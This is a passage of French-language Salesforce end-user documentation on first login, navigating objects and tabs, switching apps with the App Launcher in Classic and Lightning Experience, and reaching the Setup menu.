

## Sécurité





# Salesforce Identity





## Importation de données





#### CONSULTER ÉGALEMENT :

[Fiches d'astuces et guides de mise en oeuvre](#page-25-0)

## Accélération des tâches à l'aide des procédures guidées

Les procédures guidées interactives vous guident pas à pas à travers une tâche ou une fonctionnalité. Salesforce crée des procédures guidése pour vous aider à réussir avec Salesforce.

Avant de cliquer sur une procédure guidée, assurez-vous de disposer des autorisations utilisateur appropriées et de la licence associée à la fonctionnalité pour pouvoir accéder aux pages correspondantes dans Salesforce. Cliquez ensuite sur le lien pour ouvrir la procédure guidée. Si vous n'êtes pas encore connecté(e), vous êtes invité(e) à vous connecter à votre compte.

Éditions

Disponible avec : Toutes les éditions

La procédure vous guide à travers une série d'étapes pour vous aider à exécuter une tâche ou à examiner une fonctionnalité directement dans votre propre compte Salesforce.

Remarque: Gardez à l'esprit que les procédures vous guident à travers votre propre compte Salesforce plutôt qu'un environnement de démonstration. Par conséquent, vous modifiez les données réelles de votre organisation à travers les étapes successives. Si ces modifications vous inquiètent, suivez d'abord la procédure dans un compte sandbox ou dans un autre environnement test.

# Premiers pas en tant que nouvel utilisateur

Nouveau pour Salesforce ? Définissez-vous en tant que nouvel utilisateur pour pouvoir utiliser l'application sans attendre.

#### 1. [Première connexion](#page-42-0)

Lorsque votre administrateur vous définit en tant que nouvel utilisateur, vous recevez un e-mail contenant votre nom d'utilisateur et un lien vers le site Salesforce de votre organisation.

#### 2. [Navigation dans Salesforce](#page-42-1)

Apprenez comment accéder aux zones principales de Salesforce pour naviguer rapidement dans l'application.

#### 3. [Configuration de votre profil Chatter](#page-47-0)

Votre profil Chatter permet à vos collaborateurs et aux clients avec lesquels vous communiquez d'en savoir plus sur vous. Il inclut votre photo et des informations d'ordre général, notamment votre fonction et vos coordonnées.

#### 4. [Personnalisation de votre expérience Salesforce](#page-47-1)

Salesforce inclut des options de paramètres personnels qui aident à personnaliser votre expérience. Selon l'expérience Salesforce que vous avez activée, ces paramètres se situent dans différentes zones de l'application.

#### 5. [Présentation de votre administrateur Salesforce](#page-48-0)

Votre administrateur Salesforce (ou « admin ») est un utilisateur de Salesforce qui a des fonctions d'administration de système et d'autres pouvoirs supérieurs. Les administrateurs sont responsables de la configuration de Salesforce pour leur organisation et veillent à son fonctionnement optimal. Les administrateurs ont un profil spécial qui leur permet d'ajouter des utilisateurs, et de spécifier les éléments qu'ils peuvent afficher et les actions qu'ils peuvent exécuter dans Salesforce. Les administrateurs peuvent améliorer la productivité de chacun en créant des objets Salesforce personnalisés, des workflows, des règles de validation, des rapports et plus encore. Les administrateurs planifient, résolvent les problèmes et répondent à toutes les demandes.

#### 6. [Pourquoi certaines fonctionnalités ne sont-elles pas visibles ?](#page-49-0)

Puisque Salesforce est extrêmement personnalisable, il se peut que vous n'ayez pas accès à toutes les fonctionnalités du produit.

#### 7. [Conseils pour les nouveaux utilisateurs](#page-50-0)

Présentation des conseils dont vous avez besoin pour utiliser Salesforce rapidement et efficacement dès le premier jour.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les Editions ; Chatter disponibles dans : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

# <span id="page-42-0"></span>Première connexion

Lorsque votre administrateur vous définit en tant que nouvel utilisateur, vous recevez un e-mail contenant votre nom d'utilisateur et un lien vers le site Salesforce de votre organisation.

Voici comment se connecter pour la première fois.

- **1.** Consultez votre messagerie pour vos informations de connexion.
- **2.** Cliquez sur le lien fourni dans l'e-mail. Le lien vous connecte automatiquement au site.
- **3.** Le site vous invite à définir un mot de passe puis à choisir une question de sécurité et une réponse pour vérifier votre identité si vous oubliez votre mot de passe.

Si vous n'avez pas reçu vos informations de connexion, contactez l'administrateur Salesforce de votre organisation.

### CONSULTER ÉGALEMENT :

<span id="page-42-1"></span>[Dépannage des problèmes de connexion](#page-87-0) [Activation d'un périphérique pour la vérification de l'identité](#page-51-0)

# Navigation dans Salesforce

Apprenez comment accéder aux zones principales de Salesforce pour naviguer rapidement dans l'application.

Salesforce est un outil très utile : une bonne connaissance de l'interface et de l'emplacement des différentes informations vous aidera à mieux tirer parti de votre expérience.

- **1.** [Compréhension de l'organisation des informations par Salesforce.](#page-43-0)
- **2.** [Compréhension des pages Salesforce.](#page-76-0)
- **3.** [Compréhension de votre onglet Accueil](#page-82-0).
- **4.** [Navigation dans les pages d'accueil des objets.](#page-43-1)
- **5.** [Accès au menu de configuration](#page-46-0).

#### [Organisation de vos informations dans Salesforce](#page-43-0)

Salesforce regroupe vos données en catégories logiques appelées objets. Un objet est un ensemble de champs nommés en fonction du type d'informations qu'ils capturent. Les objets Salesforce fréquemment utilisés sont Contacts, Comptes, Requêtes et Rapports. Par exemple, l'objet Contacts inclut des champs d'information qui présentent les personnes avec lesquelles vous travaillez ou négociez, notamment le prénom, le nom, les numéros de téléphone, la fonction et la société pour laquelle elles travaillent.

[Navigation dans les pages accueil des objets](#page-43-1)

#### [Ouverture d'une autre application](#page-43-2)

Vous ne trouvez pas la fonctionnalité que vous souhaitez utiliser ? Il s'agit peut-être d'une autre application. Vérifiez dans le menu déroulant si toutes les applications sont disponibles pour vous, puis sélectionnez celle dont vous avez besoin.

#### [Accès à la Configuration](#page-46-0)

L'accès à la Configuration dépend de l'expérience Salesforce que vous utilisez et des paramètres de l'interface utilisateur de votre organisation.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

## <span id="page-43-0"></span>Organisation de vos informations dans Salesforce

Salesforce regroupe vos données en catégories logiques appelées objets. Un objet est un ensemble de champs nommés en fonction du type d'informations qu'ils capturent. Les objets Salesforce fréquemment utilisés sont Contacts, Comptes, Requêtes et Rapports. Par exemple, l'objet Contacts inclut des champs d'information qui présentent les personnes avec lesquelles vous travaillez ou négociez, notamment le prénom, le nom, les numéros de téléphone, la fonction et la société pour laquelle elles travaillent.

Il existe deux types d'objet Salesforce.

- **•** Les objets standard sont inclus dans la licence Salesforce achetée par votre société. Ce sont les objets les plus fréquemment utilisés.
- **•** Les objets personnalisés sont créés pour répondre aux besoins professionnels de votre société.

L'administrateur de votre organisation peut personnaliser des objets standard ou créer des objets personnalisés pour les adapter à votre société ou à votre secteur d'activité. Par exemple, votre organisation peut créer un objet personnalisé appelé « Bogues » pour suivre les problèmes liés à ses produits, ou renommer l'objet standard « Comptes » en « Clients » si votre organisation désigne ses clients par ce terme.

Dans l'interface de Salesforce, vous utilisez généralement les objets via leur onglet. Par exemple, l'objet Opportunité correspond à un onglet Opportunités. Si la documentation Salesforce mentionne un objet que vous ne trouvez pas dans l'interface utilisateur, demandez à votre administrateur si vous y avez accès. Si votre édition inclut des objets et des onglets associés que vous ne trouvez pas dans la documentation, ils sont peut-être personnalisés. Contactez votre administrateur pour apprendre comment les utiliser.

### <span id="page-43-1"></span>CONSULTER ÉGALEMENT :

[Navigation dans les pages accueil des objets](#page-43-1)

## Navigation dans les pages accueil des objets

Dans l'application pour le bureau, les objets fréquemment utilisés sont accessibles en cliquant sur leur onglet, affiché en haut de l'écran. D'autres fonctionnalités Salesforce, notamment Accueil et Chatter, ont également leur onglet.

Pour utiliser vos données, cliquez sur l'onglet d'un objet. Par exemple, pour accéder aux informations d'un compte pour les clients avec lesquels vous travaillez, cliquez sur l'onglet Comptes. Vous y trouverez :

- **1.** Le nom de l'objet ainsi que le type des données que vous consultez. Dans le cas présent, Comptes.
- **2.** Options Vue de liste. Une vue de liste réduit vos comptes à un ensemble spécifique (par exemple, vous pouvez afficher Tous les comptes ou seulement les Comptes récemment consultés).
- <span id="page-43-2"></span>**3.** Une liste d'enregistrements récemment accédés. Dans le cas présent, Comptes récents. Cette liste est visible pour chaque objet standard et personnalisé, et elle ne peut pas être personnalisée.
- **4.** Mène à d'autres fonctionnalités que vous pouvez utiliser ensuite.

## Ouverture d'une autre application

Vous ne trouvez pas la fonctionnalité que vous souhaitez utiliser ? Il s'agit peut-être d'une autre application. Vérifiez dans le menu déroulant si toutes les applications sont disponibles pour vous, puis sélectionnez celle dont vous avez besoin.

Pour utiliser des fonctionnalités disponibles dans une autre application Salesforce que celle que vous avez ouverte, vous devez ouvrir l'autre application. Les autres applications comprennent Salesforce Marketing, Call Center et toutes les applications personnalisées de votre organisation.

Votre organisation peut également utiliser des applications connectées. Les applications connectées incluent des applications de productivité, telles que Gmail™ et Microsoft Office 365™, ou d'autres

Éditions

Disponible avec : Lightning Experience et Salesforce Classic

applications pour vous faciliter le travail. Si votre administrateur a ajouté ces applications à votre organisation, elles sont affichées dans le Lanceur d'application.

#### [Ouverture d'une application Salesforce différente dans Salesforce Classic](#page-44-0)

Vous pouvez naviguer aisément entre les applications Salesforce, par exemple l'application Ventes et l'application Marketing.

[Ouverture d'une application à partir du Lanceur d'application dans Salesforce Classic](#page-45-0)

Naviguez entre vos applications Salesforce et les applications connectées à partir du même menu.

[Ouverture d'une autre application dans Lightning Experience](#page-45-1)

<span id="page-44-0"></span>Utilisez la recherche ou le Lanceur d'application pour naviguer entre toutes vos applications.

### Ouverture d'une application Salesforce différente dans Salesforce Classic

Vous pouvez naviguer aisément entre les applications Salesforce, par exemple l'application Ventes et l'application Marketing.

Remarque: Les étapes ci-dessous fonctionnent dans Salesforce Classic. Si une ligne d'onglets  $\mathbb{Z}$ traverse votre écran, vous êtes dans Salesforce Classic. Une barre de navigation est affichée à gauche, vous êtes dans Lightning Experience.

Pour utiliser des fonctionnalités disponibles dans une autre application Salesforce que celle que vous avez ouverte, vous devez ouvrir l'autre application. Une seule application peut être ouverte à la fois et la dernière application active s'ouvre lors de la connexion suivante à Salesforce.

Pour ouvrir une application : Dans le coin supérieur droit de n'importe quelle page Salesforce, sélectionnez l'application voulue dans le menu déroulant des applications.



Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS UTILISATEUR

:

Pour utiliser une application

**•** Accédez à cette application comme spécifié dans votre profil utilisateur ou votre ensemble d'autorisations.

## <span id="page-45-0"></span>Ouverture d'une application à partir du Lanceur d'application dans Salesforce Classic

Naviguez entre vos applications Salesforce et les applications connectées à partir du même menu.

Remarque: Les étapes ci-dessous fonctionnent dans Salesforce Classic. Si une ligne d'onglets traverse votre écran, vous êtes dans Salesforce Classic. Une barre de navigation est affichée à gauche, vous êtes dans Lightning Experience.

Vous devez avoir accès à l'application Salesforce ou à l'application connectée pour pouvoir l'afficher et l'ouvrir depuis le Lanceur d'application.

Pour ouvrir le Lanceur d'application : sélectionnez le Lanceur d'application dans le menu des applications Force.com de n'importe quelle page Salesforce.

Dans le Lanceur d'application, cliquez sur l'icône d'une application installée pour l'ouvrir.

#### CONSULTER ÉGALEMENT :

[Lanceur d'application](#page-915-0) [Autorisation et accès de l'utilisateur](#page-548-0) [Présentation des applications connectées](#page-5398-0)

## <span id="page-45-1"></span>Ouverture d'une autre application dans Lightning Experience

Utilisez la recherche ou le Lanceur d'application pour naviguer entre toutes vos applications.

Remarque: Les étapes ci-dessous fonctionnement dans Lightning Experience. Si une barre de navigation est affichée à gauche de votre écran, vous êtes dans Lightning Experience. Si une ligne d'onglets traverse l'écran, vous êtes dans Salesforce Classic.

Pour ouvrir une application, vous avez deux possibilités.

- **•** Utilisez la case Rechercher dans Salesforce en haut de n'importe quelle page Salesforce. Commencer à saisir le nom de l'application, par exemple « Marketing », puis cliquez sur le résultat qui s'affiche. Cette recherche fonctionne pour les applications personnalisées, notamment les applications connectées. Vous ne pouvez pas rechercher des applications en utilisant des caractères génériques. Cependant, les termes partiels génèrent des résultats de recherche d'applications lors de la saisie (par exemple « Mark »).
- **•** Dans le coin supérieur droit de n'importe quelle page Salesforce, cliquez sur l'icône du Lanceur d'application.

Le Lanceur d'application affiche toutes vos pages Salesforce disponibles et toutes les applications connectées installées par votre administrateur.

Vous pouvez ouvrir une seule application Salesforce à la fois, et la dernière application active s'ouvre lors de la connexion suivante à Salesforce.

Vous pouvez ouvrir simultanément plusieurs applications connectées. Les applications connectées sont des applications que votre administrateur installe pour faciliter votre travail, par exemple Gmail™ et Microsoft Office 365™. Chaque application connectée s'ouvre dans une nouvelle fenêtre. Par conséquent, désactivez le blocage des fenêtres contextuelles pour permettre l'ouverture de l'application connectée.

Faites glisser l'icône d'une application d'une position à l'autre et classez-les en fonction des applications les plus utilisées.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher le Lanceur d'application :

**•** Utiliser les fonctionnalités Identity

### Éditions

Disponible avec : Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS **UTILISATEUR**

:

Pour utiliser une application

**•** Accédez à cette application comme spécifié dans votre profil utilisateur ou votre ensemble d'autorisations.

L'application voulue n'est pas affichée ? Cliquez sur **Autres éléments** pour afficher davantage d'applications, d'objets et d'éléments. Vous pouvez également demander à votre administrateur si d'autres applications sont disponibles.

#### CONSULTER ÉGALEMENT :

[Lanceur d'application](#page-915-0) [Autorisation et accès de l'utilisateur](#page-548-0) [Présentation des applications connectées](#page-5398-0)

## <span id="page-46-0"></span>Accès à la Configuration

L'accès à la Configuration dépend de l'expérience Salesforce que vous utilisez et des paramètres de l'interface utilisateur de votre organisation.

Salesforce inclut de nombreuses options de configuration, de gestion et de personnalisation de votre organisation. Certaines organisations ont également des options de conception, d'empaquetage et de distribution de vos propres applications. Ces options sont toutes disponibles via le menu Configuration. Si vous êtes administrateur ou développeur Salesforce, vous utilisez fréquemment le menu de Configuration. Les paramètres d'interface utilisateur de votre organisation déterminent comment accéder à ce menu.

- **1.** Regardez en haut d'une page Salesforce.
	- **•** Si vous utilisez Lightning Experience, cliquez sur , puis sélectionnez **Accueil de la configuration**.
	- **•** Si vous utilisez Salesforce Classic et que **Configuration** est affiché dans l'en-tête de l'interface utilisateur, cliquez dessus.
	- **•** Si vous utilisez Salesforce Classic et que **Configuration** n'est pas affiché dans l'en-tête, cliquez sur votre nom, puis sélectionnez **Configuration**.
